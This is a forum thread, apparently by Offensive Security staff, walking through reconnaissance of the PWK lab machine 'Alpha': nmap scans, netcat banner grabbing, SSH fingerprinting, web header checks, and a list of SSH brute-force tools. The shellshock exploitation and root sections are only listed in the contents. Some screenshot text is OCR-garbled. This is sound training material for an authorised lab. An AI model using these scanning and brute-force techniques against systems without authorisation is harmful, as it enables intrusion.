|                                                                                                    | Welcome, OS-28296 Notifications My Profile Settings Log Out |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| UFFENSIVE *                                                                                                    |                                                             |
| SCHILLY                                                                                                    |                                                             |
| What's New? Forum                                                                                                    | : 05                                                        |
| New Posts Private Messages FAQ Calendar Community Forum Actions                                                                | Quick Links                                                 |
| ♠ Forum Pentesting With Kali Lab Machines Public Network 1                                                                     | 0.11.1.71 Offensive Security's Complete Guide to Alpha      |
| Reply to Thread                                                                                                    | Results 1 to 10 of 94 Page 1 of 10 1 2 3 Last >>            |
| Thread: Offensive Security's Complete Guide to Alpha                                                                           |                                                             |
|                                                                                                    | Thread Tools Search Thread                                  |
| 05-12-2016, 02:58 PM                                                                                                    | #1                                                          |
| g0tmi1k o                                                                                                    | Join Date: Jun 2011                                         |
| Offsec Staff                                                                                                    | Posts: 462                                                  |
| Got Milk?                                                                                                    |                                                             |
| Offensive Security's Complete Guide to Alpha                                                                                   |                                                             |
| Welcome to Offensive Security's complete guid                                                                                  | le to "Alpha".                                              |
| Warning. This threa                                                                                                    | d contains spoilers.                                        |
| Table of Contents:                                                                                                    |                                                             |
| • Introduction                                                                                                    |                                                             |
| <ul><li>Abstract/Overview</li><li>Reconnaissance</li></ul>                                                                     |                                                             |
| • DNS                                                                                                    |                                                             |
| <ul><li>Lab Notes/Existing Machines</li><li>Offsec-Ninja/IRC Bot Hint</li></ul>                                                |                                                             |
| Information Gathering                                                                                                    |                                                             |
| Port Scanning                                                                                                    |                                                             |
| <ul><li>Services (Part 1 - SSH)</li><li>Services (Part 2 - HTTP)</li></ul>                                                     |                                                             |
| Web Application (Part 1 - Main)                                                                                                |                                                             |
| Web Application (Part 2 - Hidden)     Web Application (Part 2 - Hidden)                                                        |                                                             |
| <ul><li>Vulnerabilities vs Exploits vs CVEs</li><li>SearchSploit (Part 1)</li></ul>                                            |                                                             |
| <ul><li>Web Application (Part 3 - [SPOILER])</li></ul>                                                                         |                                                             |
| <ul><li>SearchSploit (Part 2)</li><li>[SPOILER]</li></ul>                                                                      |                                                             |
| Web Scanners                                                                                                    |                                                             |
| Limited Shell                                                                                                    |                                                             |
| • Exploit #1 - Manually (Part 1 - PoC)                                                                                         |                                                             |
| <ul> <li>Exploit #1 - Manually (Part 2 - Remote Shell)</li> <li>Exploit #1 - Manually (Part 3 - Bash Trick)</li> </ul>         |                                                             |
| <ul><li>Exploit #2 - Exploit-DB</li></ul>                                                                                      |                                                             |
| • Exploit #3 - Metasploit                                                                                                    |                                                             |
| Privilege Escalation     Privilege Escalation                                                                                  |                                                             |
| <ul><li>Information Gathering (Part 1 - OS)</li><li>Information Gathering (Part 2 - Running Processes)</li></ul>               |                                                             |
| <ul> <li>Information Gathering (Part 3 - Installed Packages)</li> </ul>                                                        |                                                             |
| <ul> <li>Information Gathering (Part 4 - Installed Programs)</li> <li>Information Gathering (Part 5 - Config files)</li> </ul> |                                                             |
| <ul><li>Method #1 - [SPOILER] (Part 1 - Setup)</li></ul>                                                                       |                                                             |
| <ul><li>Method #1 - [SPOILER] (Part 2 - Exploiting)</li></ul>                                                                  |                                                             |
| <ul><li>Method #2 - [SPOILER] (Part 1 - SSH)</li><li>Method #2 - [SPOILER] (Part 2 - SU)</li></ul>                             |                                                             |
| • Post Exploitation                                                                                                    |                                                             |
| ·                                                                                                    |                                                             |

Last updated: 2016-Nov-22

Last edited by g0tmi1k; 11-22-2016 at 03:29 PM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply With Quote

05-12-2016, 03:09 PM

#2



g0tmi1k Offsec Staff

Join Date: Jun 2011 Posts: 462



# **Abstract/Overview**

# Introduction

This is our (Offensive Security) guide to targeting, attacking and completing the machine "Alpha".

It is the first part of a series, with the other machines of "Beta" & "Gamma" (Coming Soon).

During all of these machines, we will display how we go about tackling these machines, showing you all our findings & mistakes. Hopefully this will help build up your methodologies and techniques.

Please note, this is a complete walk-through. We will cover everything for Alpha. As a result, if you do not want the machine to be spoilt for you, stop reading now.

Note, we will not accept any other threads on the forum which contain spoilers.

Unlike the other two machines (Beta & Gamma - Coming Soon), this is NOT an ex-OSCP exam machine - but an ex-edb machine (10.11.1.219), that we have brought back from the dead!

Normally, we would recommend choosing a target based on the information you know about a machine, rather than going after a specific one.

- e.g. The low hanging fruit, rather than hunting for a box or working IP addresses sequentially.
- ...But we are going to break this rule for this guide.

At this stage, using tools such as nmap/arp-scan/netdiscover would be useful to see all the machines in the subnet which we would have access to, then start port scanning for "key services" (DNS, FTP, HTTP/HTTPS, NetBIOS, SSH/rDesktop/VNC).

We will cover multiple methods of gathering the necessary information to find the vulnerability, from this single issue use three different exploits in order to get a remote shell on the machine. To finish the guide off, two different vulnerabilities to get the highest level of privilege on the system, root.

# **Abstract/Overview**

This machine is vulnerable to the "shellshock" exploit, via Apache's CGI module. The web application (BigTree CMS) is a decoy. We cover two methods to escalate privileges, either by targeting OSSEC (which is meant to protect the OS)! Or by re-trying the MySQL credentials to the non-root user on the box and then sudo'ing to root.

**Please note**: There may be other methods of getting local access and techniques to acquire a root shell which may be discovered at a later date (aka undocumented solution in this guide).

Last edited by g0tmi1k; 09-27-2016 at 09:05 AM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply With Quote

05-12-2016, 03:19 PM #.



g0tmi1k Offsec Staff

Join Date: Jun 2011
Posts: 462



# Reconnaissance

# DNS

The very first thing is to locate this machine (Alpha) in the network.

The easier way to-do this is by completing the course material (\*cough\* the DNS exercise - because we did do that, right? (\*eough\*).

As this is a guide to Alpha (and not the course material), we will retract certain bits of information here.

#### Code

```
root@kali:~# for ip in ...RETRACTED... done | column -t
...SNIP...
71.1.11.10.in-addr.arpa name = alpha.thinc.local.
...SNIP...
root@kali:~#
```

```
<mark>kali:~#</mark> for ip in ¶
                                                                                                     | done | column -t

    inlides thank libber.

     II.III.in-eder.erpe
                                     1000
     ili...b.in-etch.arps.
                                                   poers, there items.
                                     200
           Samuelor arps
Stalin actionisms
                                                   alment satisfies about
other and reclined.
                                     1.000
                                     1 1000
                                                   poblichand local.
     .11.00.2n-acdin.arda
                                     r anns
                                                   pot Althire John ...
sarey Hama Jasa
popés police Joseft
    tivativas areas suassas
                                     0.000
                                     1000
                                     1.000
                                                   nation, there discart.
    luli 100 án-acontaros.
                                     F Report
                                     1.000
                                     1.00
                                                   014050065, ontro Ascell
connery, ontro Rocell
      .11.16.5n acdr. arts
                                     1.11.10.tn-acon.arca
                                     0.000
                                     100
                                     name = alpha.thinc.local.
71.1.11.10.in-addr.arpa
    1.11.10.1n-acon.arta
                                                   pata thing Note: .
                                     E STREET
    Laurence (Laurence Laurence Laurence Laurence Laurence Laurence Laurence Laurence Laurence Laurence Laurence L
                                     0.000
```

So we can see that 10.11.1.71 is alpha.thinc.local.

# **Lab Notes/Existing Machines**

So we now have an IP address (10.11.1.71) and hostname (alpha.thinc.local).

At this point, it would be a good time to check our lab notes (made up from information gathered from all the other machines - pre and post exploitation).

e.g. Is there any mention of this machine on any network service we can reach? Or are there any personal files/filenames /contents that relate to Alpha?

...As it would be spoiling any other machine(s) - we made sure this target does not require any others to complete it.

# Offsec-Ninja/IRC Bot Hint

Another thing we can do after we have found out the hostname for a machine, is check the #Offsec IRC bot (Offsec-Ninja). These clues here are not often "directly" useful. Some times its amusing quotes, other times its references to the machine which you may only understand AFTERWARDS. But sometimes... you may get lucky!

For how to connect to the channel see our guide here. Make sure to register your nickname to allow you to talk in the channel.

```
< g0tmi1k_> !alpha
<@Offsec-Ninja> g0tmi1k_: alpha is Heroes in a half shell, turtle power.
```

```
[08:13:12] <g0tmi1k_> lalpha
[08:13:12] <@Offsec-Ninja> g0tmi1k_: alpha is Heroes in a half shell, turtle power.
```

Note #1: This is not really useful at this stage, but it will be made clear later on...

Note #2: Some people at this stage may already know of the reference from the franchise "Teenage Mutant Ninja Turtles".

Last edited by g0tmi1k; 07-22-2016 at 03:29 PM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

# Information Gathering

# Port Scanning

We are going to start off by...reverting the machine!

We haven't got a clue what state the machine is in currently and we do not want to miss anything at this stage. A student may of already exploited a core service, and the vulnerability kills the service, closing the port and we wouldn't be aware - we see this <u>daily</u>.

Once the machine has successfully been reverted, we'll do a very quick port scan, then perform a complete scan afterwards. This allows us to start to get an idea and feel for the machine straight away without having to wait about for nmap to complete else we may have to change up how we are scanning the machine.

## #1 - Light Scan

The quick scan (not using any of nmap's inbuilt scripting engine or features) will do the "10 most common ports" (The sorting order of ports is based on nmap's finding over the years).

#### Code:

```
root@kali:~# nmap 10.11.1.71 --top-ports 10 --open
Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 03:14 EDT
Nmap scan report for 10.11.1.71
Host is up (0.16s latency).
Not shown: 8 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:50:56:89:54:66 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
root@kali:~#
```

```
root@kali:~# nmap 10.11.1.71 --top-ports 10 --open

Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 03:14 EDT
Nmap scan report for 10.11.1.71
Host is up (0.16s latency).
Not shown: 8 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:50:56:89:54:66 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
root@kali:~#
```

Two ports open! They are the default ports for SSH (TCP 22), and HTTP (TCP 80).

Note, We haven't confirmed the services behind the ports - just the default ports value are open (\*cough\* It would be sneaky thing for a system administrator/Offsec to mix up the services \*cough\*).

Because port 22 is open, defaulting to the SSH service, this hints the target could be \*nix based (it is possible SSH is installed on Windows, however it's not "common" at the time of writing - as it could change with Windows 10 in a few years' time...) - and add on the fact we didn't see TCP 3389 being open (Windows RDP), \*nix very often uses VNC instead - which is on a different port.

## #2 - Heavy Scan

Now, we can start doing a complete scan (TCP 1 - 65,535), by using "-p-", which is a lot more network 'heavy' (so it's going to take longer).

We are also going to start grabbing the service banners, based on the default service port, by doing "-sV".

It is possible to get nmap to show its justification for its results by doing "--reason".

...and we haven't altered our DNS value (/etc/resolv.conf) to use the PWK lab network, so lets manually use a different value (removed to not spoil the course material, as it is an exercise to find it!)

Note, we didn't use "-A" (which doesn't stand for "all") option, as it makes the output too complex for the time being (as well as make the scan take longer to complete).

#### Code:

```
root@kali:~# nmap 10.11.1.71 -p- -sV --reason --dns-server [RETRACTED]

Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 03:30 EDT
Nmap scan report for alpha.thinc.local (10.11.1.71)
Host is up, received arp-response (0.16s latency).
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 6.6.1pl Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
80/tcp open http? syn-ack ttl 64
MAC Address: 00:50:56:89:54:66 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 TP address (1 host up) scanned in 663.20 seconds
root@kali:~#
```

```
r<mark>oot@kali:~#</mark> nmap 10.11.1.71 -p- -sV --reason --dns-server 📲 🎼 🔭
Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 03:30 EDT
Nmap scan report for alpha.thinc.local (10.11.1.71)
Host is up, received arp-response (0.16s latency).
Not shown: 65533 closed ports
Reason: 65533 resets
      STATE SERVICE REASON
                                    VERSION
22/tcp open ssh
                    syn-ack ttl 64 OpenSSH 6.6.1pl Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
80/tcp open http? syn-ack ttl 64
MAC Address: 00:50:56:89:54:66 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 663.20 seconds
root@kali:~#
```

As this is going to take "a while to complete" (You can see the scan took over 10 minutes to complete - the light scan, less than a second), we could risk starting to **lightly** use/poke at the target at the same time (or we can use this time to look at another machine, tweak/update our notes, make a drink, or get on with any other work etc.).

We don't really want to add too much to the network traffic or the target's system load, as it may make the port scan result inaccurate.

...and if the port scan are incorrect, it's going to upset everything that follows (We have seen students spend days failing because of incorrect information).

This is because port scanning is the first thing we do directly to the target - everything after all depends on its results (aka **port scanning is THE essential core stage that we cannot afford to be incorrect** - which links nicely back to reverting a machine before scanning!).

So making a few requests to services would be acceptable (as a <u>normal end user</u> would). We don't want to start brute forcing services (like a hacker would), or cause any issues/errors (like a hacker may do) as that may trigger some type of protection and block our IP address...

So the port scan finishes, and we only see the two ports that we already knew about. There isn't anything hiding on a sneaky higher port (\*cough\* that would be mean of us, right? \*cough\*). We can now start thinking about looking at the services behind the ports...

# #3 - Other Port Scan Types

So far we have only touched on TCP ports. **Don't forget about UDP** (\*cough\* because we haven't \*cough\*). Nmap is able to scan for UDP services, however if you thought TCP was slow...

There are other tools out there which are able to perform a port scan (that isn't powered by nmap). One of them being "unicornscan"

I personally find this to be much quicker than nmap (in general), but it doesn't have nmap's powerful scripting engine. One of the advantages of it is the options, control and power you have using it, but the down side to this, unicornscan is slightly more "confusing" to use.

A student of ours, superkojiman, has made a wrapper (onetwopunch - <a href="https://github.com/superkojiman/onetwopunch">https://github.com/superkojiman/onetwopunch</a>) which merges the advantages of unicornscan's speed and nmap's scripts. However, this can be something you research in your own time <a href="https://github.com/superkojiman/onetwopunch">c)</a>.

Side Note: Scanning Multiple Targets At Once & Post Exploiting

We do not recommend scanning a "large amount" of targets at once for various reasons.

Whilst it is "do-able", depending on your network connection (speed and how stable it is - note the VPN uses UDP and not TCP), you will be waiting "a while" (depending on what scanning options you use).

When scanning over a range of targets, nmap will behave by treating all the machines equally. If a machine has a firewall enabled that slows nmap down (or another student attacking/reverting), nmap will then slow down all the other machines to match the same speed as the slowest machine, thus taking longer to complete.

Have you ever seen: "Increasing send delay for [IP] from 0 to 5 due to max successful tryno increase to 4" before? Nmap offers a wide variety of scanning options, so it's highly recommend to check the man page to get a deeper understanding of the tool. A few options to look into are:

- --max-retries
- --max-scan-delay
- --defeat-rst-ratelimit
- reduce the amount of ports you're scanning at once (--top-ports 100, rather than the default 1000 or every port).
- don't use any scripts (or really limit the amount used).
- ...OR bash script a for loop (\*cough\* like in the course materials \*cough\*).

Alternatively finding a machine with nmap pre-installed on it - therefore you can scan inside the network, removing a possible bottleneck (your ISP). There are various machines over multiple subnets with nmap on them - lazy system administrators forgetting to remove tools or using tools against themselves.

...but at this stage, you will have no idea what machines these are - but it's something to keep in mind ...

Note, it's is NOT recommend to install nmap (or any other tools) on target machines. A reason for this is because if any other student reverts the machine - you would lose it. Plus, it not a "stealthy" option and in a "real life pentest" this may be out of scope (depends on how you're approaching the PWK labs - as there isn't a right or wrong way).

Last edited by g0tmi1k; 07-22-2016 at 03:39 PM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply With Quote

05-13-2016, 02:43 PM





g0tmi1k o Offsec Staff Join Date: Jun 2011 Posts: 462



# **Information Gathering**

#### Services

Based on the nmap report, we can only see 2x TCP ports open, 22 (Defaults to SSH) & 80 (Defaults to HTTP). By checking each port, we can **stop ourselves from getting "tunnel vision"**, by spending a long time going down a rabbit hole only to find it's a "dead end service".

## TCP 22 (Default port for SSH)

The SSH protocol itself is "tried and tested" services as it has been around since 1995 (SSH2 was in 2006). The most common service for \*nix is "OpenSSH" (started in 1999). It doesn't mean it's without any (publicly known) issues. You can see for yourself on the CVEDetails.com page (\*cough\* bookmark this site \*cough\*)

As a result, **it's not seen as a 'low hanging fruit' attack vector**, as unless something is seriously misconfigured in the SSHD configuration (or if there is a ssh backdoor/rootkit!) the chance of getting a shell out of the box is unlikely.

The services often gets brute forced (\*cough\* it's best to have already gathered a list of usernames beforehand as well as using a few default usernames \*cough\*), however depending on how the service is configured you may need to use a "private key" (rather than password based) to access the box. You may or may not get a password prompt (depends on how THAT machine is setup), even if it only accepts keys.

However, we may still be able to use it to get some information about the target:

- SSH package version Might be able to find the OS and version.
- SSH key fingerprint Has the key been re-used somewhere (Another machine? Same machine, just another port/service?)
- SSH banner Any text (if at all) before the password prompt (often get legal warnings about connecting to it)

# SSH package version

So let's use netcat to connect to the port (it will hang, so we need to kill it once we have our information):

```
Code:

root@kali:~# nc -nv 10.11.1.71 22
(UNKNOWN) [10.11.1.71] 22 (ssh) open
SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
^C
root@kali:~#
```

```
root@kali:~# nc -nv 10.11.1.71 22
(UNKNOWN) [10.11.1.71] 22 (ssh) open
SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
^C
root@kali:~#
```

So we can see the target OS is "**Ubuntu**", using "**OpenSSH v6.6**" (and package is 2ubuntu2). Using this, we can look it up on **Ubuntu's website**. So using this information, there is a good chance the target is **Ubuntu 14.04 LTS**.



# SSH key fingerprint

So when you connect to a SSH service for the first time, SSH will prompt you "do you trust this key"?:

#### Code:

```
root@kali:~# ssh root@10.11.1.71
The authenticity of host '10.11.1.71 (10.11.1.71)' can't be established.
ECDSA key fingerprint is SHA256:AibCWx1KvdJmNHd3KVsYksWtveJPdLZAsHMIChsTeHE.
Are you sure you want to continue connecting (yes/no)?
```

```
root@kali:~# ssh root@10.11.1.71
The authenticity of host '10.11.1.71 (10.11.1.71)' can't be established.
ECDSA key fingerprint is SHA256:AibCWx1KvdJmNHd3KVsYksWtveJPdLZAsHMIChsTeHE.
Are you sure you want to continue connecting (yes/no)?
```

Now what happens if you see multiple SSH services on different ports which have the same key? What could it mean if they are different? Why would you see the same key on another box? All questions to think about... As this is not the case here, we will not answer that (a) (\*cough\* but it is in the labs \*cough\*).

On this subject: A useful resource ~ https://github.com/rapid7/ssh-badkeys

#### SSH banner

Let's go ahead and continue off from the previous command and accept the key:

#### Code:

```
Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '10.11.1.71' (ECDSA) to the list of known hosts. root@10.11.1.71's password:^C root@kali:~#
```

```
Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '10.11.1.71' (ECDSA) to the list of known hosts. root@10.11.1.71's password:

root@kali:~#
```

So there wasn't any text above the password prompt.

But we DO get a password prompt, so the machine may accept SOME users with a password, rather than keys (or both!).

Example of a banner (able to get some information from it too - domain name!).

#### **Nmap Scripts**

We can use nmap to help us out. First, let's check what scripts we have (based on our nmap version):

#### Code:

```
root@kali:~# ls -lh /usr/share/nmap/scripts/*ssh*
-rw-r--r-- 1 root root 5.6K Mar 31 08:51 /usr/share/nmap/scripts/ssh2-enum-algos.nse
-rw-r--r-- 1 root root 16K Mar 31 08:51 /usr/share/nmap/scripts/ssh-hostkey.nse
-rw-r--r-- 1 root root 1.5K Mar 31 08:51 /usr/share/nmap/scripts/sshv1.nse
root@kali:~#
```

```
root@kali:~# ls -lh /usr/share/nmap/scripts/*ssh*
-rw-r--r- 1 root root 5.6K Mar 31 03:51 /usr/share/nmap/scripts/ssh2-enum-algos.nse
-rw-r--r- 1 root root 16K Mar 31 03:51 /usr/share/nmap/scripts/ssh-hostkey.nse
-rw-r--r- 1 root root 1.5K Mar 31 03:51 /usr/share/nmap/scripts/sshv1.nse
root@kali:~#
```

So by using "-sV" and "--script=ssh-hostkey", we can automate the banner grabbing as well as key fingerprints.

#### Code:

# **Summary**

Recommend SSH brute force tools: A **custom wordlist** for the target (using another vulnerability or **CeWL**/**wordhound**), **Hydra** (don't forget about "-e [VALUES]"), **Patator** (Password fuzzer rather than brute force), **Crowbar** (great for brute forcing

private keys), Metasploit's ssh\_login.

# Trouble Shooting: Midway Scanning, port closed?

During our poking about, we noticed after running a few commands, the service started to have a delay in response time. Then **SSH completely stopped responding**.

Scanning it again with nmap, we see the port has changed status (its now filtered):

#### Code

```
root@kali:~# nmap -p 22 -sV 10.11.1.71
...SNIP...
22/tcp filtered ssh
...SNIP...
Nmap done: 1 IP address (1 host up) scanned in 2.51 seconds
root@kali:~#
```

```
root@kali:~# nmap -p 22 -sV 10.11.1.71

Starting Nmap 7.12 ( https://nmap.org ) at 2016-05-17 03:57 EDT
Nmap scan report for 10.11.1.71
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp filtered ssh
MAC Address: 00:50:56:89:54:66 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.51 seconds
root@kali:~# ■
```

Oh dear! There's a chance another student has altered the box (though slim, as the machine is still up and responding), however what is much more likely is we have **triggered some type of "defense"** on the machine. There's various solutions in order to stop brute force attempts (multiple failed logins over a period of time), e.g. a common one is "fail2ban". We may of just locked ourselves out (could be just THAT port or the complete machine).

Either we can wait until this times out (we don't know how long that would be), or revert the machine.

Note: There are various machines with this in place throughout our PWK/OSCP labs. You would not have to wait more than 15 minutes before you would become unbanned.

Last edited by g0tmi1k; 07-21-2016 at 10:09 AM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply Reply With Quote

05-16-2016, 10:52 AM #6



g0tmi1k o Offsec Staff Join Date: Jun 2011
Posts: 462



# **Information Gathering**

## **Services**

TCP 80 (Default port for HTTP)

Note: Warning HUGE CONTENT! This could be a whole course in just this subject. There is no way we can cover \*everything\* in this post!

Before we start:

- Web servers (e.g. Apache/Nginx/IIS) are **not the same** as web applications (e.g. Wordpress/Jooma).
  - Web applications may talk to other services on the OS (such as a database MySQL/MSSQL)
  - $\bullet$  E.g. End User <-> Web Server <-> Web Application <--> Database
  - And the terms: The Internet (e.g. infrastructure) is not the same as WWW (World Wide Web web applications)

- Web servers (e.g. Apache/Nginx/IIS) are **not the same** as web services (e.g. html/json/xml).
- Web servers (e.g. Apache/Nginx/IIS) may have multiple technologies powering them (e.g. PHP/ASP) via handlers.
  - These server side technologies are executed on the target directly, not the end users browser (like Javascript).
  - These server side technologies often have more issues with them, as they have a lot more different moving parts, as they need to render/process/execute code written by end users (and the end users code is a whole other set of issues).
- Web servers run on the port (e.g. TCP 80). There can only be a single web server.
  - However, there may be multiple web applications running on the web server.
  - Some may be "hidden". E.g. not linked/clickable from the landing page. Therefore you need to know the URL to go to.
  - e.g. A common hidden web application is PHPMyAdmin.
- Web servers may have multiple "modules" (e.g. Apache) loaded, that expand their functionally (and also be misconfigured!)
  - E.g. /service-status or "index of /" as well as SSL/TLS.

Web servers are found \*everywhere\* now (examples: traditionally GUI desktop applications moving to a web UI, CLI tool developers using a web UI, or mobile applications just being a browser pointing to selected web page, and embedded device hardware to control network hardware).

Web servers themselves are "dumb", as they only serve/display out what is sent to them. They do not do any processing or rending themselves.

The common services you will see is **Apache** (both on Windows & \*nix), **Ngnix** (Easier on \*nix, but there is a Windows port), and **Internet Information Services** (IIS - Windows only... for the time being!).

Each of them have had (publicly known) issues over the years (Apache, Ngnix, IIS) and they have also had their share of "big" vulnerabilities (which have public exploits - Apache, Nginx, IIS). However, these three services are much more "stable" because they have been around for so long (older the version, the more issues - \*cough\* so it's always worth a checking to see if there is something \*cough\*). However, there are other web servers other than these three, which haven't been beaten up over the years (\*cough\* and you may find a few in the labs \*cough\*).

On the subject of Apache on Windows, it is common to see Apache installed/used as a "package"/bundle, such as XAMPP and WAMP. This then includes other "useful" services at the same time.

So these services directly may not give you a nice shell straight away, what's behind them MIGHT (server side technologies, Web Application, Database). What they are great with is getting information about the target from. Most web servers are "public", allowing anyone to access them.

However, it is worth noticing the different in basic/digest/HTTP authentication (aka when you get a popup when trying to access a URL) which happens on the web server, whereas there may be authentication in the web application (e.g. http forms). Some times the authentication is done incorrectly, and only the 'default/landing' page has a password prompt, but if you knew/guessed a URL - you may still be able to access it...

Because of the range/scale of what the service allows access to, it's often one of the first services we start probing at. Depending on the web application(s) we can access it may be the low hanging fruit. Until we access the service, we don't know what's behind it.

However, before jumping into the web application, let's check the headers from the web server and default landing page:

#### Code

```
root@kali:~# curl -i 10.11.1.71
HTTP/1.1 302 Found
Date: Mon, 16 May 2016 22:39:48 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-lubuntu4.4
Location: site/index.php/
Content-Length: 0
Content-Type: text/html
root@kali:~#
```

```
root@kali:~# curl -i 10.11.1.71
HTTP/1.1 302 Found
Date: Mon, 16 May 2016 22:39:48 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.4
Location: site/index.php/
Content-Length: 0
Content-Type: text/html

root@kali:~#
```

So straight away:

• Our request is being redirected (HTTP 302) to: "site/index.php/" (Notice how it is two subfolders deep. What is in

just /site/?)

- The web server appears to be "Apache 2.4.7" on Ubuntu (which matches what we know from SSH)
- Good chance of there being PHP on the server: "v5.5.9" as well as in the URL redirect: "site/index.php/"

# **Summary**

So what we know this far:

- IP: 10.11.1.71 (DNS: alpha.thinc.local)
- Ports: TCP 22, TCP 80 (Might have UDP)
- OS: Ubuntu (Possibly 14.04 Trusty Tahr)
- Services & Applications:
  - OpenSSH 6.6 Requires authentication. Might need to brute force it.
  - Apache 2.4.7 & PHP 5.5.9 No credentials required to access it. Best bet for the entry point (unless there's another machine dependence).
- Options left (in order of priority)
  - Explore the web application.
  - Search for vulnerabilities in the known services & applications.
  - Brute force SSH with common & weak credentials.

Last edited by g0tmi1k; 11-22-2016 at 03:41 PM.

PWB/OSCP (2011) | WiFu/OSWP (2013) | CTP/OSCE (2013) | AWAE (2015) | AWE (2016)

Reply With Quote

05-16-2016, 01:47 PM #7



g0tmi1k o Offsec Staff Join Date: Jun 2011

Posts: 462



# **Information Gathering**

# Web Application (Main)

#### Web Application (HTML)

Time to put our "end user" hat on again. What we mean by this is "use the application, don't try and break it". What information can you gather by just clicking about and reading what's on screen.

First thing, let's follow the redirect.

#### Code:

It's a valid web application (rather than a default welcome message). So we can see the raw HTML code, which makes up the web page (because this isn't processed on the remote server - unlike PHP code).

# Web Application (GUI)

Let's now start up a GUI web browser to see what the page looks like (as a end user).





# Mr. T Can Chop Down 20 Trees Per Hour

In July 1976, Tureaud's platoon sergeant punished him by giving him the detail of chopping down trees during training camp at Fort McCoy in Wisconsin, but did not tell him how many trees, so Tureaud single-handedly chopped down over seventy trees from 6:30 am to 10:00 am, until a shocked major superseded the sergeant's orders.

Later in life, Tureaud angered the residents of a Chicago suburb called Lake Forest, by cutting down more than a hundred oak trees on his estate. The incident is now referred to as "The Lake Forest Chain Saw Massacre"

# BigTree CMS 2026 East Lombard Street Baltimore, MD 21231 support@bigtreecms.org

LEARN MORE

# ABOUT THE BIGTREE SAMPLE SITE

This site is distributed as a technical demonstration of the open source software product BigTree CMS. All content and photographs are sourced from Wikipedia and Wikimedia Commons and are subject to the distribution rights of their respected licenses. We are not tree experts nor do we intend for this site to be used as a factual reference. The design elements...



A few things we like to check are: comments (as these wouldn't be seen when rendered), the web application name / version, and links to other pages/domains.

#### Web Application (Internal & External Links)

We can't see any HTML comments in the code, so lets now quickly check the title tag (as that can have the web application name in it) as well as any links:

#### Code

# Web Application (HTML Render)

So thats all great, but let's now see what the web page renders like.

At this point we can start up iceweasel/firefox/chrome to look at the page... instead, let's stick with command line for the time being. Welcome "html2text".

#### Code:

```
